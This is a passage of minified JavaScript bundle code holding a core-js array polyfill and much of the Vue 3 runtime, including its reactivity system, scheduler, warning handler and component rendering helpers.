r=n(30281);e.exports=r([].slice)},29688:(e,t,n)=>{"use strict";var r=n(92612),o=n(6539),i=n(23493),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),s=i(n),c=o(e,s),u=o(t,s),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?s:o(l,s))-u,s-c),p=1;for(u<c&&c<u+f&&(p=-1,u+=f-1,c+=f-1);f-- >0;)u in n?n[c]=n[u]:delete n[c],c+=p,u+=p;return n}},29720:(e,t,n)=>{var r=n(30200);e.exports=r},29726:(e,t,n)=>{"use strict";n.d(t,{FK:()=>Wo,Im:()=>Fo,eB:()=>Ya,F:()=>gs,Wv:()=>ii,Q3:()=>bi,CE:()=>oi,Lk:()=>pi,m1:()=>qs,Fv:()=>yi,eW:()=>mi,bF:()=>di,$V:()=>_r,pM:()=>wr,Ng:()=>gi,C4:()=>d,_B:()=>h,Tr:()=>u,uX:()=>Go,pI:()=>Ai,g2:()=>Bo,$y:()=>Vo,v_:()=>w,lH:()=>Ss,XL:()=>As,u1:()=>Es,aG:()=>Fs,k6:()=>$n,bo:()=>mo,D$:()=>Rs});var r={};function o(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(r),n.d(r,{BaseTransition:()=>dr,Comment:()=>Ko,EffectScope:()=>ue,Fragment:()=>Wo,KeepAlive:()=>Ar,ReactiveEffect:()=>ke,Static:()=>Jo,Suspense:()=>Kn,Teleport:()=>Fo,Text:()=>qo,Transition:()=>Ya,TransitionGroup:()=>gs,VueElement:()=>Ha,callWithAsyncErrorHandling:()=>rn,callWithErrorHandling:()=>nn,camelize:()=>Y,capitalize:()=>ee,cloneVNode:()=>vi,compatUtils:()=>Sa,computed:()=>ra,createApp:()=>Ws,createBlock:()=>ii,createCommentVNode:()=>bi,createElementBlock:()=>oi,createElementVNode:()=>pi,createHydrationRenderer:()=>To,createPropsRestProxy:()=>pa,createRenderer:()=>Oo,createSSRApp:()=>qs,createSlots:()=>Ei,createStaticVNode:()=>yi,createTextVNode:()=>mi,createVNode:()=>di,customRef:()=>qt,defineAsyncComponent:()=>_r,defineComponent:()=>wr,defineCustomElement:()=>$a,defineEmits:()=>ia,defineExpose:()=>aa,defineProps:()=>oa,defineSSRCustomElement:()=>Va,devtools:()=>On,effect:()=>Ee,effectScope:()=>le,getCurrentInstance:()=>Di,getCurrentScope:()=>pe,getTransitionRawChildren:()=>br,guardReactiveProps:()=>gi,h:()=>ha,handleError:()=>on,hydrate:()=>Xs,initCustomFormatter:()=>ma,initDirectivesForSSR:()=>Qs,inject:()=>tr,isMemoSame:()=>ba,isProxy:()=>Lt,isReactive:()=>Ct,isReadonly:()=>Ot,isRef:()=>Ft,isRuntimeOnly:()=>Ki,isShallow:()=>Tt,isVNode:()=>ai,markRaw:()=>jt,mergeDefaults:()=>fa,mergeProps:()=>Si,nextTick:()=>bn,normalizeClass:()=>d,normalizeProps:()=>h,normalizeStyle:()=>u,onActivated:()=>Cr,onBeforeMount:()=>Pr,onBeforeUnmount:()=>Ur,onBeforeUpdate:()=>Fr,onDeactivated:()=>Or,onErrorCaptured:()=>Hr,onMounted:()=>Nr,onRenderTracked:()=>zr,onRenderTriggered:()=>Vr,onScopeDispose:()=>de,onServerPrefetch:()=>$r,onUnmounted:()=>Br,onUpdated:()=>Dr,openBlock:()=>Go,popScopeId:()=>Un,provide:()=>er,proxyRefs:()=>Xt,pushScopeId:()=>Dn,queuePostFlushCb:()=>Sn,reactive:()=>_t,readonly:()=>kt,ref:()=>Dt,registerRuntimeCompiler:()=>qi,render:()=>Hs,renderList:()=>Ai,renderSlot:()=>Ci,resolveComponent:()=>Bo,resolveDirective:()=>zo,resolveDynamicComponent:()=>Vo,resolveFilter:()=>_a,resolveTransitionHooks:()=>gr,setBlockTracking:()=>ni,setDevtoolsHook:()=>In,setTransitionHooks:()=>yr,shallowReactive:()=>St,shallowReadonly:()=>At,shallowRef:()=>Ut,ssrContextKey:()=>ga,ssrUtils:()=>xa,stop:()=>Ce,toDisplayString:()=>w,toHandlerKey:()=>te,toHandlers:()=>Ti,toRaw:()=>It,toRef:()=>Qt,toRefs:()=>Kt,transformVNodeArgs:()=>ci,triggerRef:()=>Vt,unref:()=>zt,useAttrs:()=>ua,useCssModule:()=>Xa,useCssVars:()=>Wa,useSSRContext:()=>va,useSlots:()=>ca,useTransitionState:()=>fr,vModelCheckbox:()=>Ss,vModelDynamic:()=>Ls,vModelRadio:()=>As,vModelSelect:()=>Es,vModelText:()=>_s,vShow:()=>Fs,version:()=>wa,warn:()=>Zt,watch:()=>ar,watchEffect:()=>nr,watchPostEffect:()=>rr,watchSyncEffect:()=>or,withAsyncContext:()=>da,withCtx:()=>$n,withDefaults:()=>sa,withDirectives:()=>mo,withKeys:()=>Ns,withMemo:()=>ya,withModifiers:()=>Rs,withScopeId:()=>Bn});const i=o("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");const a="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",s=o(a);function c(e){return!!e||""===e}function u(e){if(M(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=D(r)?p(r):u(r);if(o)for(const e in o)t[e]=o[e]}return t}return D(e)||B(e)?e:void 0}const l=/;(?![^(]*\))/g,f=/:(.+)/;function p(e){const t={};return e.split(l).forEach(e=>{if(e){const n=e.split(f);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function d(e){let t="";if(D(e))t=e;else if(M(e))for(let n=0;n<e.length;n++){const r=d(e[n]);r&&(t+=r+" ")}else if(B(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function h(e){if(!e)return null;let{class:t,style:n}=e;return t&&!D(t)&&(e.class=d(t)),n&&(e.style=u(n)),e}const g=o("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),v=o("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),m=o("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");function y(e,t){if(e===t)return!0;let n=N(e),r=N(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=M(e),r=M(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=y(e[r],t[r]);return n}(e,t);if(n=B(e),r=B(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!y(e[n],t[n]))return!1}}return String(e)===String(t)}function b(e,t){return e.findIndex(e=>y(e,t))}const w=e=>D(e)?e:null==e?"":M(e)||B(e)&&(e.toString===V||!F(e.toString))?JSON.stringify(e,x,2):String(e),x=(e,t)=>t&&t.__v_isRef?x(e,t.value):R(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:P(t)?{[`Set(${t.size})`]:[...t.values()]}:!B(t)||M(t)||X(t)?t:String(t),_={},S=[],k=()=>{},A=()=>!1,E=/^on[^a-z]/,C=e=>E.test(e),O=e=>e.startsWith("onUpdate:"),T=Object.assign,L=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},I=Object.prototype.hasOwnProperty,j=(e,t)=>I.call(e,t),M=Array.isArray,R=e=>"[object Map]"===z(e),P=e=>"[object Set]"===z(e),N=e=>e instanceof Date,F=e=>"function"==typeof e,D=e=>"string"==typeof e,U=e=>"symbol"==typeof e,B=e=>null!==e&&"object"==typeof e,$=e=>B(e)&&F(e.then)&&F(e.catch),V=Object.prototype.toString,z=e=>V.call(e),H=e=>z(e).slice(8,-1),X=e=>"[object Object]"===z(e),W=e=>D(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,q=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),K=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),J=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Q=/-(\w)/g,Y=J(e=>e.replace(Q,(e,t)=>t?t.toUpperCase():"")),G=/\B([A-Z])/g,Z=J(e=>e.replace(G,"-$1").toLowerCase()),ee=J(e=>e.charAt(0).toUpperCase()+e.slice(1)),te=J(e=>e?`on${ee(e)}`:""),ne=(e,t)=>!Object.is(e,t),re=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},oe=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ie=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let ae;const se=()=>ae||(ae="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});let ce;class ue{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ce&&(this.parent=ce,this.index=(ce.scopes||(ce.scopes=[])).push(this)-1)}run(e){if(this.active)try{return ce=this,e()}finally{ce=this.parent}else 0}on(){ce=this}off(){ce=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function le(e){return new ue(e)}function fe(e,t=ce){t&&t.active&&t.effects.push(e)}function pe(){return ce}function de(e){ce&&ce.cleanups.push(e)}const he=e=>{const t=new Set(e);return t.w=0,t.n=0,t},ge=e=>(e.w&be)>0,ve=e=>(e.n&be)>0,me=new WeakMap;let ye=0,be=1;const we=30;let xe;const _e=Symbol(""),Se=Symbol("");class ke{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,fe(this,n)}run(){if(!this.active)return this.fn();let e=xe,t=Oe;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=xe,xe=this,Oe=!0,be=1<<++ye,ye<=we?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=be})(this):Ae(this),this.fn()}finally{ye<=we&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];ge(o)&&!ve(o)?o.delete(e):t[n++]=o,o.w&=~be,o.n&=~be}t.length=n}})(this),be=1<<--ye,xe=this.parent,Oe=t,this.parent=void 0}}stop(){this.active&&(Ae(this),this.onStop&&this.onStop(),this.active=!1)}}function Ae(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ee(e,t){e.effect&&(e=e.effect.fn);const n=new ke(e);t&&(T(n,t),t.scope&&fe(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function Ce(e){e.effect.stop()}let Oe=!0;const Te=[];function Le(){Te.push(Oe),Oe=!1}function Ie(){const e=Te.pop();Oe=void 0===e||e}function je(e,t,n){if(Oe&&xe){let t=me.get(e);t||me.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=he());Me(r,void 0)}}function Me(e,t){let n=!1;ye<=we?ve(e)||(e.n|=be,n=!ge(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e))}function Re(e,t,n,r,o,i){const a=me.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===n&&M(e))a.forEach((e,t)=>{("length"===t||t>=r)&&s.push(e)});else switch(void 0!==n&&s.push(a.get(n)),t){case"add":M(e)?W(n)&&s.push(a.get("length")):(s.push(a.get(_e)),R(e)&&s.push(a.get(Se)));break;case"delete":M(e)||(s.push(a.get(_e)),R(e)&&s.push(a.get(Se)));break;case"set":R(e)&&s.push(a.get(_e))}if(1===s.length)s[0]&&Pe(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);Pe(he(e))}}function Pe(e,t){for(const t of M(e)?e:[...e])(t!==xe||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ne=o("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(U)),De=He(),Ue=He(!1,!0),Be=He(!0),$e=He(!0,!0),Ve=ze();function ze(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=It(this);for(let e=0,t=this.length;e<t;e++)je(n,0,e+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(It)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){Le();const n=It(this)[t].apply(this,e);return Ie(),n}}),e}function He(e=!1,t=!1){return function(n,r,o){if("__v_isReactive"===r)return!e;if("__v_isReadonly"===r)return e;if("__v_isShallow"===r)return t;if("__v_raw"===r&&o===(e?t?xt:wt:t?bt:yt).get(n))return n;const i=M(n);if(!e&&i&&j(Ve,r))return Reflect.get(Ve,r,o);const a=Reflect.get(n,r,o);if(U(r)?Fe.has(r):Ne(r))return a;if(e||je(n,0,r),t)return a;if(Ft(a)){return!i||!W(r)?a.value:a}return B(a)?e?kt(a):_t(a):a}}function Xe(e=!1){return function(t,n,r,o){let i=t[n];if(Ot(i)&&Ft(i)&&!Ft(r))return!1;if(!e&&!Ot(r)&&(Tt(r)||(r=It(r),i=It(i)),!M(t)&&Ft(i)&&!Ft(r)))return i.value=r,!0;const a=M(t)&&W(n)?Number(n)<t.length:j(t,n),s=Reflect.set(t,n,r,o);return t===It(o)&&(a?ne(r,i)&&Re(t,"set",n,r):Re(t,"add",n,r)),s}}const We={get:De,set:Xe(),deleteProperty:function(e,t){const n=j(e,t),r=(e[t],Reflect.deleteProperty(e,t));return r&&n&&Re(e,"delete",t,void 0),r},has:function(e,t){const n=Reflect.has(e,t);return U(t)&&Fe.has(t)||je(e,0,t),n},ownKeys:function(e){return je(e,0,M(e)?"length":_e),Reflect.ownKeys(e)}},qe={get:Be,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},Ke=T({},We,{get:Ue,set:Xe(!0)}),Je=T({},qe,{get:$e}),Qe=e=>e,Ye=e=>Reflect.getPrototypeOf(e);function Ge(e,t,n=!1,r=!1){const o=It(e=e.__v_raw),i=It(t);t!==i&&!n&&je(o,0,t),!n&&je(o,0,i);const{has:a}=Ye(o),s=r?Qe:n?Rt:Mt;return a.call(o,t)?s(e.get(t)):a.call(o,i)?s(e.get(i)):void(e!==o&&e.get(t))}function Ze(e,t=!1){const n=this.__v_raw,r=It(n),o=It(e);return e!==o&&!t&&je(r,0,e),!t&&je(r,0,o),e===o?n.has(e):n.has(e)||n.has(o)}function et(e,t=!1){return e=e.__v_raw,!t&&je(It(e),0,_e),Reflect.get(e,"size",e)}function tt(e){e=It(e);const t=It(this);return Ye(t).has.call(t,e)||(t.add(e),Re(t,"add",e,e)),this}function nt(e,t){t=It(t);const n=It(this),{has:r,get:o}=Ye(n);let i=r.call(n,e);i||(e=It(e),i=r.call(n,e));const a=o.call(n,e);return n.set(e,t),i?ne(t,a)&&Re(n,"set",e,t):Re(n,"add",e,t),this}function rt(e){const t=It(this),{has:n,get:r}=Ye(t);let o=n.call(t,e);o||(e=It(e),o=n.call(t,e));r&&r.call(t,e);const i=t.delete(e);return o&&Re(t,"delete",e,void 0),i}function ot(){const e=It(this),t=0!==e.size,n=e.clear();return t&&Re(e,"clear",void 0,void 0),n}function it(e,t){return function(n,r){const o=this,i=o.__v_raw,a=It(i),s=t?Qe:e?Rt:Mt;return!e&&je(a,0,_e),i.forEach((e,t)=>n.call(r,s(e),s(t),o))}}function at(e,t,n){return function(...r){const o=this.__v_raw,i=It(o),a=R(i),s="entries"===e||e===Symbol.iterator&&a,c="keys"===e&&a,u=o[e](...r),l=n?Qe:t?Rt:Mt;return!t&&je(i,0,c?Se:_e),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:s?[l(e[0]),l(e[1])]:l(e),done:t}},[Symbol.iterator](){return this}}}}function st(e){return function(...t){return"delete"!==e&&this}}function ct(){const e={get(e){return Ge(this,e)},get size(){return et(this)},has:Ze,add:tt,set:nt,delete:rt,clear:ot,forEach:it(!1,!1)},t={get(e){return Ge(this,e,!1,!0)},get size(){return et(this)},has:Ze,add:tt,set:nt,delete:rt,clear:ot,forEach:it(!1,!0)},n={get(e){return Ge(this,e,!0)},get size(){return et(this,!0)},has(e){return Ze.call(this,e,!0)},add:st("add"),set:st("set"),delete:st("delete"),clear:st("clear"),forEach:it(!0,!1)},r={get(e){return Ge(this,e,!0,!0)},get size(){return et(this,!0)},has(e){return Ze.call(this,e,!0)},add:st("add"),set:st("set"),delete:st("delete"),clear:st("clear"),forEach:it(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{e[o]=at(o,!1,!1),n[o]=at(o,!0,!1),t[o]=at(o,!1,!0),r[o]=at(o,!0,!0)}),[e,n,t,r]}const[ut,lt,ft,pt]=ct();function dt(e,t){const n=t?e?pt:ft:e?lt:ut;return(t,r,o)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(j(n,r)&&r in t?n:t,r,o)}const ht={get:dt(!1,!1)},gt={get:dt(!1,!0)},vt={get:dt(!0,!1)},mt={get:dt(!0,!0)};const yt=new WeakMap,bt=new WeakMap,wt=new WeakMap,xt=new WeakMap;function _t(e){return Ot(e)?e:Et(e,!1,We,ht,yt)}function St(e){return Et(e,!1,Ke,gt,bt)}function kt(e){return Et(e,!0,qe,vt,wt)}function At(e){return Et(e,!0,Je,mt,xt)}function Et(e,t,n,r,o){if(!B(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const a=(s=e).__v_skip||!Object.isExtensible(s)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(H(s));var s;if(0===a)return e;const c=new Proxy(e,2===a?r:n);return o.set(e,c),c}function Ct(e){return Ot(e)?Ct(e.__v_raw):!(!e||!e.__v_isReactive)}function Ot(e){return!(!e||!e.__v_isReadonly)}function Tt(e){return!(!e||!e.__v_isShallow)}function Lt(e){return Ct(e)||Ot(e)}function It(e){const t=e&&e.__v_raw;return t?It(t):e}function jt(e){return oe(e,"__v_skip",!0),e}const Mt=e=>B(e)?_t(e):e,Rt=e=>B(e)?kt(e):e;function Pt(e){Oe&&xe&&Me((e=It(e)).dep||(e.dep=he()))}function Nt(e,t){(e=It(e)).dep&&Pe(e.dep)}function Ft(e){return!(!e||!0!==e.__v_isRef)}function Dt(e){return Bt(e,!1)}function Ut(e){return Bt(e,!0)}function Bt(e,t){return Ft(e)?e:new $t(e,t)}class $t{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:It(e),this._value=t?e:Mt(e)}get value(){return Pt(this),this._value}set value(e){e=this.__v_isShallow?e:It(e),ne(e,this._rawValue)&&(this._rawValue=e,this._value=this.__v_isShallow?e:Mt(e),Nt(this))}}function Vt(e){Nt(e)}function zt(e){return Ft(e)?e.value:e}const Ht={get:(e,t,n)=>zt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ft(o)&&!Ft(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Xt(e){return Ct(e)?e:new Proxy(e,Ht)}class Wt{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e(()=>Pt(this),()=>Nt(this));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function qt(e){return new Wt(e)}function Kt(e){const t=M(e)?new Array(e.length):{};for(const n in e)t[n]=Qt(e,n);return t}class Jt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function Qt(e,t,n){const r=e[t];return Ft(r)?r:new Jt(e,t,n)}class Yt{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this._dirty=!0,this.effect=new ke(e,()=>{this._dirty||(this._dirty=!0,Nt(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=n}get value(){const e=It(this);return Pt(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}Promise.resolve();const Gt=[];function Zt(e,...t){Le();const n=Gt.length?Gt[Gt.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=function(){let e=Gt[Gt.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}();if(r)nn(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:e})=>`at <${ta(n,e.type)}>`).join("\n"),o]);else{const n=[`[Vue warn]: ${e}`,...t];o.length&&n.push("\n",...function(e){const t=[];return e.forEach((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=!!e.component&&null==e.component.parent,o=` at <${ta(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...en(e.props),i]:[o+i]}(e))}),t}(o)),console.warn(...n)}Ie()}function en(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(n=>{t.push(...tn(n,e[n]))}),n.length>3&&t.push(" ..."),t}function tn(e,t,n){return D(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Ft(t)?(t=tn(e,It(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):F(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=It(t),n?t:[`${e}=`,t])}function nn(e,t,n,r){let o;try{o=r?e(...r):e()}catch(e){on(e,t,n)}return o}function rn(e,t,n,r){if(F(e)){const o=nn(e,t,n,r);return o&&$(o)&&o.catch(e=>{on(e,t,n)}),o}const o=[];for(let i=0;i<e.length;i++)o.push(rn(e[i],t,n,r));return o}function on(e,t,n,r=!0){t&&t.vnode;if(t){let r=t.parent;const o=t.proxy,i=n;for(;r;){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,i))return;r=r.parent}const a=t.appContext.config.errorHandler;if(a)return void nn(a,null,10,[e,o,i])}!function(e){console.error(e)}(e,0,0,r)}let an=!1,sn=!1;const cn=[];let un=0;const ln=[];let fn=null,pn=0;const dn=[];let hn=null,gn=0;const vn=Promise.resolve();let mn=null,yn=null;function bn(e){const t=mn||vn;return e?t.then(this?e.bind(this):e):t}function wn(e){cn.length&&cn.includes(e,an&&e.allowRecurse?un+1:un)||e===yn||(null==e.id?cn.push(e):cn.splice(function(e){let t=un+1,n=cn.length;for(;t<n;){const r=t+n>>>1;En(cn[r])<e?t=r+1:n=r}return t}(e.id),0,e),xn())}function xn(){an||sn||(sn=!0,mn=vn.then(Cn))}function _n(e,t,n,r){M(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?r+1:r)||n.push(e),xn()}function Sn(e){_n(e,hn,dn,gn)}function kn(e,t=null){if(ln.length){for(yn=t,fn=[...new Set(ln)],ln.length=0,pn=0;pn<fn.length;pn++)fn[pn]();fn=null,pn=0,yn=null,kn(e,t)}}function An(e){if(dn.length){const e=[...new Set(dn)];if(dn.length=0,hn)return void hn.push(...e);for(hn=e,hn.sort((e,t)=>En(e)-En(t)),gn=0;gn<hn.length;gn++)hn[gn]();hn=null,gn=0}}const En=e=>null==e.id?1/0:e.id;function Cn(e){sn=!1,an=!0,kn(e),cn.sort((e,t)=>En(e)-En(t));try{for(un=0;un<cn.length;un++){const e=cn[un];e&&!1!==e.active&&nn(e,null,14)}}finally{un=0,cn.length=0,An(),an=!1,mn=null,(cn.length||ln.length||dn.length)&&Cn(e)}}new Set;new Map;let On,Tn=[],Ln=!1;function In(e,t){var n,r;if(On=e,On)On.enabled=!0,Tn.forEach(({event:e,args:t})=>On.emit(e,...t)),Tn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(r=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===r?void 0:r.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(e=>{In(e,t)}),setTimeout(()=>{On||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ln=!0,Tn=[])},3e3)}else Ln=!0,Tn=[]}function jn(e,t,...n){const r=e.vnode.props||_;let o=n;const i=t.startsWith("update:"),a=i&&t.slice(7);if(a&&a in r){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:i}=r[e]||_;i?o=n.map(e=>e.trim()):t&&(o=n.map(ie))}let s;let c=r[s=te(t)]||r[s=te(Y(t))];!c&&i&&(c=r[s=te(Z(t))]),c&&rn(c,e,6,o);const u=r[s+"Once"];if(u){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,rn(u,e,6,o)}}function Mn(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(void 0!==o)return o;const i=e.emits;let a={},s=!1;if(!F(e)){const r=e=>{const n=Mn(e,t,!0);n&&(s=!0,T(a,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return i||s?(M(i)?i.forEach(e=>a[e]=null):T(a,i),r.set(e,a),a):(r.set(e,null),null)}function Rn(e,t){return!(!e||!C(t))&&(t=t.slice(2).replace(/Once$/,""),j(e,t[0].toLowerCase()+t.slice(1))||j(e,Z(t))||j(e,t))}let Pn=null,Nn=null;function Fn(e){const t=Pn;return Pn=e,Nn=e&&e.type.__scopeId||null,t}function Dn(e){Nn=e}function Un(){Nn=null}const Bn=e=>$n;function $n(e,t=Pn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ni(-1);const o=Fn(t),i=e(...n);return Fn(o),r._d&&ni(1),i};return r._n=!0,r._c=!0,r._d=!0,r}function Vn(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[a],slots:s,attrs:c,emit:u,render:l,renderCache:f,data:p,setupState:d,ctx:h,inheritAttrs:g}=e;let v,m;const y=Fn(e);try{if(4&n.shapeFlag){const e=o||r;v=wi(l.call(e,e,f,i,d,p,h)),m=c}else{const e=t;0,v=wi(e.length>1?e(i,{attrs:c,slots:s,emit:u}):e(i,null)),m=t.props?c:Hn(c)}}catch(t){Qo.length=0,on(t,e,1),v=di(Ko)}let b=v;if(m&&!1!==g){const e=Object.keys(m),{shapeFlag:t}=b;e.length&&7&t&&(a&&e.some(O)&&(m=Xn(m,a)),b=vi(b,m))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),v=b,Fn(y),v}function zn(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(!ai(r))return;if(r.type!==Ko||"v-if"===r.children){if(t)return;t=r}}return t}const Hn=e=>{let t;for(const n in e)("class"===n||"style"===n||C(n))&&((t||(t={}))[n]=e[n]);return t},Xn=(e,t)=>{const n={};for(const r in e)O(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function Wn(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!Rn(n,i))return!0}return!1}function qn({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Kn={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,i,a,s,c,u){null==e?function(e,t,n,r,o,i,a,s,c){const{p:u,o:{createElement:l}}=c,f=l("div"),p=e.suspense=Qn(e,o,r,t,f,n,i,a,s,c);u(null,p.pendingBranch=e.ssContent,f,null,r,p,i,a),p.deps>0?(Jn(e,"onPending"),Jn(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,a),Zn(p,e.ssFallback)):p.resolve()}(t,n,r,o,i,a,s,c,u):function(e,t,n,r,o,i,a,s,{p:c,um:u,o:{createElement:l}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const 